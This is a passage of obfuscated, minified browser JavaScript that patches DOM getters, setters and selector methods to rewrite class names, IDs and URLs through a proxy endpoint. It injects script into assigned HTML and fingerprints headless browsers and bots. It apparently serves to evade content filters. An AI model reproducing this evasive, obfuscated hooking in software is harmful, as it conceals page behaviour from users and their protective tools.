pn?new pM[(iU(0xf87))](pn,{'get':function(pA,pB){const iz=iU,ps=pA[pB];return ps?iz(0x6d0)===pB?(0x0,Vq['_'])(ps)?(0x0,Vq['ks'])(ps):ps:iz(0x72f)==typeof ps?ps[iz(0x729)](pA):ps:ps;}}):pn;}:iI(0x72f)==typeof pQ?pQ[iI(0x729)](pJ):pQ:pQ;}});};if(ip(0xb0e)==typeof ph){const pv=parseInt(ph);if(!isNaN(pv))return(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS;}return ip(0x72f)==typeof pS?pS[ip(0x729)](pb):pS;},'set':function(pb,ph,pS){const ie=Fs;return ie(0x6d0)===ph&&(pS=pS[ie(0x619)]('\x20')[ie(0x730)](pv=>(0x0,V8['Bo'])(pK,pv)?(0x0,Vq['md'])(pv):pv)[ie(0x66b)]('\x20')),pb[ph]=pS,!0x0;}},function(pb){const iR=Fs;return pb&&iR(0xb0e)!=typeof pb&&(pb=pb[iR(0x1e1)]()),pb=pb[iR(0x619)]('\x20')[iR(0x730)](ph=>(0x0,V8['Bo'])(pK,ph)?(0x0,Vq['md'])(ph):ph)[iR(0x66b)]('\x20'),V9['A'][iR(0x6db)](pM)[iR(0x2c0)][iR(0xd9c)](this,iR(0x321),pb),pb;},()=>!0x0),TL(pM,Fs(0xf13),Fs(0x8b0),{'get':function(){const ix=Fs;for(var pb=arguments[ix(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][ix(0x6db)](pM)[ix(0x40b)][ix(0x6db)][ix(0xd9c)](this,...ph)[ix(0x619)]('\x20')[ix(0x730)](pv=>(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv)[ix(0x66b)]('\x20');},'set':function(pb){const iZ=Fs,ph=pb[iZ(0x619)]('\x20')[iZ(0x730)](pC=>(0x0,V8['Bo'])(pK,pC)?(0x0,Vq['md'])(pC):pC)[iZ(0x66b)]('\x20');for(var pS=arguments[iZ(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];return V9['A'][iZ(0x6db)](pM)[iZ(0x40b)][iZ(0x25e)][iZ(0xd9c)](this,ph,...pv);}}),Ta(pM,Fs(0x4e1),Fs(0xcc3),function(pb){const iH=Fs;return V9['A'][iH(0x6db)](pM)[iH(0x27f)][iH(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x372),Fs(0xcc3),function(pb){const iG=Fs;return iG(0xb0e)!=typeof pb&&(pb=pM[iG(0xd78)](pb)),V9['A'][iG(0x6db)](pM)[iG(0x6e9)][iG(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x4e1),Fs(0xc9e),function(pb){const im=Fs;return V9['A'][im(0x6db)](pM)[im(0xc1e)][im(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x4e1),Fs(0xb62),function(pb){const iu=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv),'tagNameFilter':pv=>(0x0,V8['ts'])(pK,pv)}),pS=V9['A'][iu(0x6db)](pM)[iu(0xaf8)][iu(0xd9c)](this,ph);return pb[iu(0x2c1)](iu(0x84a))&&pb!==ph&&null===pS?V9['A'][iu(0x6db)](pM)[iu(0xaf8)][iu(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x4e1),Fs(0xd21),function(pb){const iN=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv),'tagNameFilter':pv=>(0x0,V8['ts'])(pK,pv)}),pS=V9['A'][iN(0x6db)](pM)[iN(0x77a)][iN(0xd9c)](this,ph);return pb[iN(0x2c1)](iN(0x84a))&&pb!==ph&&0x0===pS[iN(0x3b9)]?V9['A'][iN(0x6db)](pM)[iN(0x77a)][iN(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x4e1),Fs(0xef6),function(pb){const iF=Fs;return(0x0,V8['ts'])(pK,pb)&&(pb=iF(0x774)+(0x0,Vq['md'])(pb)),V9['A'][iF(0x6db)](pM)[iF(0xcff)][iF(0xd9c)](this,pb);}),Ta(pM,Fs(0x4e1),Fs(0xbc2),function(pb){const iY=Fs;return(0x0,V8['ts'])(pK,pb)&&(pb=iY(0x774)+(0x0,Vq['md'])(pb)),V9['A'][iY(0x6db)](pM)[iY(0x247)][iY(0xd9c)](this,pb);}),TL(pM,Fs(0xc86),Fs(0xda5),{'get':function(){const ii=Fs;for(var pb=arguments[ii(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][ii(0x6db)](pM)[ii(0xa96)][ii(0x6db)][ii(0x1048)](this,ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[ii(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const id=Fs,ph=V9['A'][id(0x6db)](pM)[id(0x665)][id(0xd9c)](this,id(0xa8f));(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':id(0xe36)===ph?V0['MN'][id(0x1a2)]:V0['MN'][id(0x947)],'baseUrl':V9['A'][id(0x6db)](pM)[id(0xa49)][id(0x6db)][id(0x1048)](pM[id(0x372)]),'endpoint':V1['A'][id(0xdd4)]}));for(var pS=arguments[id(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];return V9['A'][id(0x6db)](pM)[id(0xa96)][id(0x25e)][id(0xd9c)](this,pb,...pv);}}),TL(pM,Fs(0xc86),Fs(0xa8f),{'get':function(){const ic=Fs;for(var pb=arguments[ic(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][ic(0x6db)](pM)[ic(0x4d7)][ic(0x6db)][ic(0x1048)](this,ph);return(0x0,Vq['_'])(pv)&&(pv=(0x0,Vq['ks'])(pv)),pv;},'set':function(pb){const ij=Fs;[ij(0xe36),ij(0x608),ij(0x22e),ij(0xb95)][ij(0x2c1)](pb)||pb&&(0x0,V8['Bo'])(pK,pb)&&(pb=(0x0,Vq['md'])(pb));for(var ph=arguments[ij(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][ij(0x6db)](pM)[ij(0x4d7)][ij(0x25e)][ij(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0x8ee),Fs(0xbd0),{'get':function(){const ig=Fs,pb=V9['A'][ig(0x6db)](pM)[ig(0x665)][ig(0xd9c)](this,ig(0x916));for(var ph=arguments[ig(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=V9['A'][ig(0x6db)](pM)[ig(0x4bc)][ig(0x6db)][ig(0xd9c)](this,...pS);if(Th(pM,pJ,pb)){if(Tl(pJ),pX[ig(0xd9c)](this))Tr(pP,pJ);else{if(p3(pP,pJ,pK),!pJ[ig(0xf09)]){const pC=Ts(pJ,pP,pK);pC();const pQ=setInterval(()=>{const il=ig,pn=V9['A'][il(0x6db)](pM)[il(0x665)][il(0xd9c)](this,il(0x916));Th(pM,pJ,pn)?pC():clearInterval(pQ);},0x3e8);pJ[ig(0xf09)]=pC;}}}return V9['A'][ig(0x6db)](pM)[ig(0xe34)][ig(0x6db)][ig(0xd9c)](this,...pS);}}),TL(pM,Fs(0x8ee),Fs(0x5aa),{'get':function(){const ir=Fs;for(var pb=arguments[ir(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][ir(0x6db)](pM)[ir(0x4bc)][ir(0x6db)][ir(0xd9c)](this,...ph);if(!pv)return pv;const pJ=V9['A'][ir(0x6db)](pM)[ir(0x665)][ir(0xd9c)](this,ir(0x916));if(Th(pM,pv,pJ)){if(Tl(pv),pX[ir(0xd9c)](this))Tr(pP,pv);else{if(p3(pP,pv,pK),!pv[ir(0xf09)]){const pC=Ts(pv,pP,pK);pC();const pQ=setInterval(()=>{const iO=ir,pn=V9['A'][iO(0x6db)](pM)[iO(0x665)][iO(0xd9c)](this,iO(0x916));Th(pM,pv,pn)?pC():clearInterval(pQ);},0x3e8);pv[ir(0xf09)]=pC;}}}if(pJ&&(0x0,V0['EW'])(pJ)){const pn=new URL((0x0,V0['sH'])(pJ)[ir(0xae7)]);if((ir(0xf48)===pn[ir(0x532)]||ir(0xc4f)===pn[ir(0x532)])&&pn[ir(0x450)][ir(0x2c1)](ir(0x4f3))||ir(0xccc)===pn[ir(0x532)]&&pn[ir(0x450)][ir(0x2c1)](ir(0x6b4))||ir(0xa3b)===pn[ir(0x532)]&&'/'===pn[ir(0x450)])return Ti[ir(0x6db)](pM,pv);}return pv;}}),TL(pM,Fs(0x2c6),Fs(0x36c),{'get':function(){const iW=Fs;for(var pb=arguments[iW(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][iW(0x6db)](pM)[iW(0x935)][iW(0x6db)][iW(0xd9c)](this,...ph),pJ=V9['A'][iW(0x6db)](pM)[iW(0x3fd)][iW(0x6db)][iW(0xd9c)](this);if(iW(0xb0e)==typeof pJ&&pJ[iW(0x2c1)](iW(0x99d)))try{const pC=JSON[iW(0xeb9)](pJ);if(iW(0xdcd)===pC[iW(0xa7a)]&&iW(0x43b)===pC[iW(0xdc0)])return pv;}catch(pQ){}return iW(0x8d2)==typeof pJ&&pJ[iW(0x29a)]||V1['A'][iW(0xdd4)]!==V9['A'][iW(0x6db)](pM)[iW(0xd22)][iW(0x6db)][iW(0xd9c)](this)||(pn=>!(iW(0xb0e)!=typeof pn||!pn[iW(0x7a8)](iW(0xab7))))(pJ)?pv:Ti[iW(0x6db)](pM,pv);}}),TL(pM,Fs(0x8ee),Fs(0xbec),{'get':function(){const iP=Fs;for(var pb=arguments[iP(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][iP(0x6db)](pM)[iP(0x1f7)][iP(0x6db)][iP(0xd9c)](this,...ph);},'set':function(pb){const iM=Fs;if(!pb)return V9['A'][iM(0x6db)](pM)[iM(0x1f7)][iM(0x25e)][iM(0xd9c)](this,pb);pb=pb[iM(0x1e1)]();const ph=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][iM(0xdd4)]+iM(0x802),'kind':V0['MN'][iM(0x9fb)],'baseUrl':V9['A'][iM(0x6db)](pM)[iM(0xa49)][iM(0x6db)][iM(0x1048)](pM[iM(0x372)]),'endpoint':V1['A'][iM(0xdd4)]});return pb=pb[iM(0x2c1)](ph)?TG({'_window':pM,'protectUrlContext':pP,'html':pb}):iM(0x560)[iM(0xe30)](TI,iM(0xf73))[iM(0xe30)](ph,iM(0xeb7))[iM(0xe30)]((0x0,TU['x'])()['id'],iM(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pb}),V9['A'][iM(0x6db)](pM)[iM(0x1f7)][iM(0x25e)][iM(0xd9c)](this,pb);}},pX),TL(pM,Fs(0x2e6),Fs(0x375),{'get':function(){const iK=Fs;var pb,ph;return null!==(pb=null===(ph=this[iK(0x5c8)])||void 0x0===ph?void 0x0:ph[iK(0x375)])&&void 0x0!==pb?pb:V9['A'][iK(0x6db)](pM)[iK(0xbd9)][iK(0x6db)][iK(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0xb9e),{'get':function(){const ia=Fs;var pb,ph;return null!==(pb=null===(ph=this[ia(0x5c8)])||void 0x0===ph?void 0x0:ph[ia(0xb9e)])&&void 0x0!==pb?pb:V9['A'][ia(0x6db)](pM)[ia(0xe6c)][ia(0x6db)][ia(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x7b2),{'get':function(){const iL=Fs;var pb,ph;return null!==(pb=null===(ph=this[iL(0x5c8)])||void 0x0===ph?void 0x0:ph[iL(0x7b2)])&&void 0x0!==pb?pb:V9['A'][iL(0x6db)](pM)[iL(0x8ca)][iL(0x6db)][iL(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x824),{'get':function(){const iX=Fs;var pb,ph;return null!==(pb=null===(ph=this[iX(0x5c8)])||void 0x0===ph?void 0x0:ph[iX(0x824)])&&void 0x0!==pb?pb:V9['A'][iX(0x6db)](pM)[iX(0x5e8)][iX(0x6db)][iX(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0xb47),{'get':function(){const ib=Fs;var pb,ph;return null!==(pb=null===(ph=this[ib(0x5c8)])||void 0x0===ph?void 0x0:ph[ib(0xb47)])&&void 0x0!==pb?pb:V9['A'][ib(0x6db)](pM)[ib(0xd15)][ib(0x6db)][ib(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x660),{'get':function(){const ih=Fs;var pb,ph;return null!==(pb=null===(ph=this[ih(0x5c8)])||void 0x0===ph?void 0x0:ph[ih(0x660)])&&void 0x0!==pb?pb:V9['A'][ih(0x6db)](pM)[ih(0x6ab)][ih(0x6db)][ih(0xd9c)](this);}}),Ta(pM,Fs(0x680),Fs(0xae5),function(pb){const iS=Fs;if(this instanceof pM[iS(0xf13)]&&iS(0x4b4)===this[iS(0x1a5)][iS(0x75f)]()&&pb instanceof pM[iS(0xf1e)]){const ph=V9['A'][iS(0x6db)](pM)[iS(0xbc5)][iS(0x6db)][iS(0xd9c)](pb);if((0x0,V8['xP'])(pK,ph))try{V9['A'][iS(0x6db)](pM)[iS(0xbc5)][iS(0x25e)][iS(0xd9c)](pb,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':ph,'idFilter':pS=>(0x0,V8['Bo'])(pK,pS),'urlFilter':pS=>(0x0,V8['pI'])(pK,pS),'attributeFilter':pS=>(0x0,V8['yu'])(pK,pS)}));}catch(pS){}}return V9['A'][iS(0x6db)](pM)[iS(0x44a)][iS(0xd9c)](this,pb);}),Ta(pM,Fs(0xf66),Fs(0x23d),function(pb){const iv=Fs;for(var ph=arguments[iv(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];if(this instanceof pM[iv(0xf66)]&&pb instanceof pM[iv(0x8c3)]){const pJ=Array[iv(0xb44)](pb[iv(0x9ab)])[iv(0x730)](pC=>pC instanceof pM[iv(0xf1e)]?V9['A'][iv(0x6db)](pM)[iv(0xbc5)][iv(0x6db)][iv(0xd9c)](pC):'');return V9['A'][iv(0x6db)](pM)[iv(0xbc5)][iv(0x25e)][iv(0xd9c)](pb,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pJ[iv(0x66b)](''),'idFilter':pC=>(0x0,V8['Bo'])(pK,pC),'urlFilter':pC=>(0x0,V8['pI'])(pK,pC),'attributeFilter':pC=>(0x0,V8['yu'])(pK,pC)})),V9['A'][iv(0x6db)](pM)[iv(0x558)][iv(0xd9c)](this,pb,...pS);}return V9['A'][iv(0x6db)](pM)[iv(0x558)][iv(0xd9c)](this,pb,...pS);}),Object[Fs(0x2fa)](pM)[Fs(0x985)](pb=>{const iJ=Fs;try{if(!pb[iJ(0x7a8)](iJ(0x6f8))||!pb[iJ(0x794)](iJ(0xf13)))return;const ph=[iJ(0x9b8),iJ(0x7ac)];for(const pS of ph){const pv=pM[iJ(0xd4c)][iJ(0xa02)](pM[pb][iJ(0xc58)],pS);pv&&pM[iJ(0xd4c)][iJ(0xd68)](pM[pb][iJ(0xc58)],pS,{'get':function(){const iC=iJ;for(var pJ=arguments[iC(0x3b9)],pC=new Array(pJ),pQ=0x0;pQ<pJ;pQ++)pC[pQ]=arguments[pQ];if(!(0x0,V8['sU'])(pK,this))return pv[iC(0x6db)][iC(0xd9c)](this,...pC);let pn=pv[iC(0x6db)][iC(0xd9c)](this,...pC);return iC(0xb0e)==typeof pn&&pn[iC(0x7a8)](iC(0xf89))&&(pn=pn[iC(0x825)](0x3)),pn;},'set':function(pJ){const iQ=iJ;for(var pC=arguments[iQ(0x3b9)],pQ=new Array(pC>0x1?pC-0x1:0x0),pn=0x1;pn<pC;pn++)pQ[pn-0x1]=arguments[pn];return(0x0,V8['sU'])(pK,this)?(iQ(0xb0e)!=typeof pJ&&iQ(0x9f8)!=typeof pJ||(pJ=iQ(0xf89)+pJ),pv[iQ(0x6db)][iQ(0xd9c)](this)===pJ?pJ:pv[iQ(0x25e)][iQ(0xd9c)](this,pJ,...pQ)):pv[iQ(0x25e)][iQ(0xd9c)](this,pJ,...pQ);}});}}catch(pJ){}});}const p4=pP=>{try{pP();}catch(pM){}};function p5(pP){const iA=HV;var pM;if(V4['A'][iA(0x7b5)](iA(0xfb2)),null!==(pM=window[iA(0x609)])&&void 0x0!==pM&&pM[iA(0xfff)])return;const pK=window[iA(0x609)]||[];window[iA(0x609)]={'push':pX=>p4(pX),'__replaced':!0x0};for(const pX of[...pK][iA(0xea0)]())p4(pX);const pa=pb=>{const it=iA;it(0xf11)===pb[it(0xea1)]?pb[it(0xe20)](...pb[it(0xa70)]):it(0x43c)===pb[it(0xea1)]?pb[it(0xe20)]():it(0x199)===pb[it(0xea1)]&&pb[it(0x8e1)]();},pL=window[iA(0x52f)]||[];window[iA(0x52f)]={'push':pb=>setTimeout(()=>pa(pb),0x0)};for(const pb of pL)p4(()=>pa(pb));}function p6(pP){const iB=HV;return iB(0xc2b)===function(pM){const is=iB;try{return new URL(pM)[is(0xaf4)][is(0x6db)](is(0x405))||'';}catch(pK){return'';}}(pP);}var p7=p(0x1fbd);const p8=class{static[HV(0x31a)](){const d0=HV;var pP,pM;let pK=arguments[d0(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:d0(0xb00),pa=!(arguments[d0(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const pL=Date[d0(0xee8)](),pX=pL-pL%0x5265c00,pb=pX-0x5265c00,ph=pX+0x5265c00,pS=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+pX),pv=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+pb),pJ=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+ph);return pS===pv||pS===pJ||pv===pJ||!(null!==(pP=null!==(pM=window[pS])&&void 0x0!==pM?pM:window[pv])&&void 0x0!==pP?pP:window[pJ])&&(pa&&(window[pS]=!0x0,window[pv]=!0x0,window[pJ]=!0x0),!0x0);}};var p9,pV=p(0xbb5),pT=/bot|crawl|http|lighthouse|scan|search|spider/i,pp=function(pP,pM){const d1=HV;return pp=Object[d1(0xa00)]||{'__proto__':[]}instanceof Array&&function(pK,pa){const d2=d1;pK[d2(0xee4)]=pa;}||function(pK,pa){const d3=d1;for(var pL in pa)Object[d3(0xc58)][d3(0xbb0)][d3(0xd9c)](pa,pL)&&(pK[pL]=pa[pL]);},pp(pP,pM);};function pq(pP,pM,pK,pa){return new(pK||(pK=Promise))(function(pL,pX){const d7=a2T;function pb(pv){const d4=a2T;try{pS(pa[d4(0xa51)](pv));}catch(pJ){pX(pJ);}}function ph(pv){const d5=a2T;try{pS(pa[d5(0x912)](pv));}catch(pJ){pX(pJ);}}function pS(pv){const d6=a2T;var pJ;pv[d6(0xd8e)]?pL(pv[d6(0x6d0)]):(pJ=pv[d6(0x6d0)],pJ instanceof pK?pJ:new pK(function(pC){pC(pJ);}))[d6(0xe28)](pb,ph);}pS((pa=pa[d7(0x1048)](pP,pM||[]))[d7(0xa51)]());});}function pk(pP,pM){const d8=HV;var pK,pa,pL,pX,pb={'label':0x0,'sent':function(){if(0x1&pL[0x0])throw pL[0x1];return pL[0x1];},'trys':[],'ops':[]};return pX={'next':ph(0x0),'throw':ph(0x1),'return':ph(0x2)},d8(0x72f)==typeof Symbol&&(pX[Symbol[d8(0xc14)]]=function(){return this;}),pX;function ph(pS){return function(pv){return function(pJ){const d9=a2T;if(pK)throw new TypeError(d9(0xd02));for(;pX&&(pX=0x0,pJ[0x0]&&(pb=0x0)),pb;)try{if(pK=0x1,pa&&(pL=0x2&pJ[0x0]?pa[d9(0x28f)]:pJ[0x0]?pa[d9(0x912)]||((pL=pa[d9(0x28f)])&&pL[d9(0xd9c)](pa),0x0):pa[d9(0xa51)])&&!(pL=pL[d9(0xd9c)](pa,pJ[0x1]))[d9(0xd8e)])return pL;switch(pa=0x0,pL&&(pJ=[0x2&pJ[0x0],pL[d9(0x6d0)]]),pJ[0x0]){case 0x0:case 0x1:pL=pJ;break;case 0x4:return pb[d9(0xc30)]++,{'value':pJ[0x1],'done':!0x1};case 0x5:pb[d9(0xc30)]++,pa=pJ[0x1],pJ=[0x0];continue;case 0x7:pJ=pb[d9(0x1ce)][d9(0xc5b)](),pb[d9(0xdb0)][d9(0xc5b)]();continue;default:if(!((pL=(pL=pb[d9(0xdb0)])[d9(0x3b9)]>0x0&&pL[pL[d9(0x3b9)]-0x1])||0x6!==pJ[0x0]&&0x2!==pJ[0x0])){pb=0x0;continue;}if(0x3===pJ[0x0]&&(!pL||pJ[0x1]>pL[0x0]&&pJ[0x1]<pL[0x3])){pb[d9(0xc30)]=pJ[0x1];break;}if(0x6===pJ[0x0]&&pb[d9(0xc30)]<pL[0x1]){pb[d9(0xc30)]=pL[0x1],pL=pJ;break;}if(pL&&pb[d9(0xc30)]<pL[0x2]){pb[d9(0xc30)]=pL[0x2],pb[d9(0x1ce)][d9(0x591)](pJ);break;}pL[0x2]&&pb[d9(0x1ce)][d9(0xc5b)](),pb[d9(0xdb0)][d9(0xc5b)]();continue;}pJ=pM[d9(0xd9c)](pP,pb);}catch(pC){pJ=[0x6,pC],pa=0x0;}finally{pK=pL=0x0;}if(0x5&pJ[0x0])throw pJ[0x1];return{'value':pJ[0x0]?pJ[0x1]:void 0x0,'done':!0x0};}([pS,pv]);};}}function pD(pP,pM,pK){const dV=HV;if(pK||0x2===arguments[dV(0x3b9)]){for(var pa,pL=0x0,pX=pM[dV(0x3b9)];pL<pX;pL++)!pa&&pL in pM||(pa||(pa=Array[dV(0xc58)][dV(0x825)][dV(0xd9c)](pM,0x0,pL)),pa[pL]=pM[pL]);}return pP[dV(0xe30)](pa||Array[dV(0xc58)][dV(0x825)][dV(0xd9c)](pM));}Object[HV(0x39c)],Object[HV(0x39c)],HV(0x72f)==typeof SuppressedError&&SuppressedError;var po=HV(0xe7a),pw=HV(0xf7f),py=HV(0x448),pE=HV(0xc3a),pI=HV(0xc74),pU=HV(0x9d3),pf=function(pP){function pM(pK,pa){const dT=a2T;var pL=pP[dT(0xd9c)](this,pa)||this;return pL[dT(0x34c)]=pK,pL[dT(0xf08)]=dT(0x5be),Object[dT(0xa00)](pL,pM[dT(0xc58)]),pL;}return function(pK,pa){const dp=a2T;if(dp(0x72f)!=typeof pa&&null!==pa)throw new TypeError(dp(0x4be)+String(pa)+dp(0x838));function pL(){const dq=dp;this[dq(0x1b5)]=pK;}pp(pK,pa),pK[dp(0xc58)]=null===pa?Object[dp(0x39c)](pa):(pL[dp(0xc58)]=pa[dp(0xc58)],new pL());}(pM,pP),pM;}(Error);function pz(pP){return pq(this,void 0x0,void 0x0,function(){var pM,pK,pa=this;return pk(this,function(pL){const dk=a2T;switch(pL[dk(0xc30)]){case 0x0:return pM={},pK=Object[dk(0x9bf)](pP),[0x4,Promise[dk(0x40e)](pK[dk(0x730)](function(pX){return pq(pa,void 0x0,void 0x0,function(){var pb,ph,pS,pv,pJ;return pk(this,function(pC){const dD=a2T;switch(pC[dD(0xc30)]){case 0x0:pb=pP[pX],pC[dD(0xc30)]=0x1;case 0x1:return pC[dD(0xdb0)][dD(0x591)]([0x1,0x3,,0x4]),ph=pM,pS=pX,pJ={},[0x4,pb()];case 0x2:return ph[pS]=(pJ[dD(0x6d0)]=pC[dD(0x72c)](),pJ[dD(0x34c)]=0x0,pJ),[0x3,0x4];case 0x3:return pv=pC[dD(0x72c)](),pM[pX]=pv instanceof pf?{'state':pv[dD(0x34c)],'error':''[dD(0xe30)](pv[dD(0xf08)],':\x20')[dD(0xe30)](pv[dD(0xe97)])}:{'state':-0x3,'error':pv instanceof Error?''[dD(0xe30)](pv[dD(0xf08)],':\x20')[dD(0xe30)](pv[dD(0xe97)]):String(pv)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return pL[dk(0x72c)](),[0x2,pM];}});});}function pR(pP,pM){const dw=HV;return-0x1!==pP[dw(0xc8a)](pM);}function px(pP,pM){const dy=HV;return-0x1!==pP[dy(0xc8a)](pM);}function pZ(pP){const dE=HV;return Object[dE(0x2fa)](pP);}function pH(pP){const dI=HV;for(var pM=[],pK=0x1;pK<arguments[dI(0x3b9)];pK++)pM[pK-0x1]=arguments[pK];for(var pa=function(ph){const dU=dI;if(dU(0xb0e)==typeof ph){if(pR(pP,ph))return{'value':!0x0};}else{if(null!=function(pS,pv){const df=dU;if(df(0xbc7)in pS)return pS[df(0xbc7)](pv);for(var pJ=0x0;pJ<pS[df(0x3b9)];pJ++)if(pv(pS[pJ]))return pS[pJ];}(pP,function(pS){const dz=dU;return ph[dz(0x204)](pS);}))return{'value':!0x0};}},pL=0x0,pX=pM;pL<pX[dI(0x3b9)];pL++){var pb=pa(pX[pL]);if(dI(0x8d2)==typeof pb)return pb[dI(0x6d0)];}return!0x1;}function pG(pP){const de=HV;return pP[de(0x688)](function(pM,pK){return pM+(pK?0x1:0x0);},0x0);}var pm={'detectAppVersion':function(pP){const dR=HV;var pM=pP[dR(0xbbe)];return 0x0===pM[dR(0x34c)]&&(/headless/i[dR(0x204)](pM[dR(0x6d0)])?pI:/electron/i[dR(0x204)](pM[dR(0x6d0)])?po:/slimerjs/i[dR(0x204)](pM[dR(0x6d0)])?pE:void 0x0);},'detectDocumentAttributes':function(pP){const dx=HV;var pM=pP[dx(0xc10)];return 0x0===pM[dx(0x34c)]&&(pH(pM[dx(0x6d0)],dx(0x448),dx(0x44f),dx(0x6bc))?py:void 0x0);},'detectErrorTrace':function(pP){const dZ=HV;var pM=pP[dZ(0xba5)];return 0x0===pM[dZ(0x34c)]&&(/PhantomJS/i[dZ(0x204)](pM[dZ(0x6d0)])?pw:void 0x0);},'detectEvalLengthInconsistency':function(pP){const dH=HV;var pM=pP[dH(0xbd2)],pK=pP[dH(0xdfd)],pa=pP[dH(0x4cd)];if(0x0===pM[dH(0x34c)]&&0x0===pK[dH(0x34c)]&&0x0===pa[dH(0x34c)]){var pL=pM[dH(0x6d0)];return dH(0x9d3)!==pa[dH(0x6d0)]&&(0x25===pL&&!pR([dH(0x397),dH(0x1e4)],pa[dH(0x6d0)])||0x27===pL&&!pR([dH(0x9aa)],pK[dH(0x6d0)])||0x21===pL&&!pR([dH(0x614)],pa[dH(0x6d0)]));}},'detectFunctionBind':function(pP){const dG=HV;if(-0x2===pP[dG(0x1010)][dG(0x34c)])return pw;},'detectLanguagesLengthInconsistency':function(pP){const dm=HV;var pM=pP[dm(0x427)];if(0x0===pM[dm(0x34c)]&&0x0===pM[dm(0x6d0)][dm(0x3b9)])return pI;},'detectNotificationPermissions':function(pP){const du=HV;var pM=pP[du(0x516)],pK=pP[du(0xdfd)];return 0x0===pK[du(0x34c)]&&du(0x843)===pK[du(0x6d0)]&&(0x0===pM[du(0x34c)]&&pM[du(0x6d0)]?pI:void 0x0);},'detectPluginsArray':function(pP){const dN=HV;var pM=pP[dN(0xda7)];if(0x0===pM[dN(0x34c)]&&!pM[dN(0x6d0)])return pI;},'detectPluginsLengthInconsistency':function(pP){const dF=HV;var pM=pP[dF(0xa84)],pK=pP[dF(0xc1c)],pa=pP[dF(0xdfd)],pL=pP[dF(0x4cd)];if(0x0===pM[dF(0x34c)]&&0x0===pK[dF(0x34c)]&&0x0===pa[dF(0x34c)]&&0x0===pL[dF(0x34c)]&&dF(0x843)===pa[dF(0x6d0)]&&!pK[dF(0x6d0)]&&dF(0x614)===pL[dF(0x6d0)])return 0x0===pM[dF(0x6d0)]?pI:void 0x0;},'detectProcess':function(pP){const dY=HV;var pM,pK=pP[dY(0xab2)];return 0x0===pK[dY(0x34c)]&&(dY(0x38f)===pK[dY(0x6d0)][dY(0xea1)]||null!=(null===(pM=pK[dY(0x6d0)][dY(0x9a1)])||void 0x0===pM?void 0x0:pM[dY(0xe7a)])?po:void 0x0);},'detectUserAgent':function(pP){const di=HV;var pM=pP[di(0x6a3)];return 0x0===pM[di(0x34c)]&&(/PhantomJS/i[di(0x204)](pM[di(0x6d0)])?pw:/Headless/i[di(0x204)](pM[di(0x6d0)])?pI:/Electron/i[di(0x204)](pM[di(0x6d0)])?po:/slimerjs/i[di(0x204)](pM[di(0x6d0)])?pE:void 0x0);},'detectWebDriver':function(pP){const dd=HV;var pM=pP[dd(0xf1c)];if(0x0===pM[dd(0x34c)]&&pM[dd(0x6d0)])return pI;},'detectWebGL':function(pP){const dc=HV;var pM=pP[dc(0x28d)];if(0x0===pM[dc(0x34c)]){var pK=pM[dc(0x6d0)],pa=pK[dc(0x447)],pL=pK[dc(0x38f)];if(dc(0xeee)==pa&&dc(0x3a6)==pL)return pI;}},'detectWindowExternal':function(pP){const dj=HV;var pM=pP[dj(0x5cb)];return 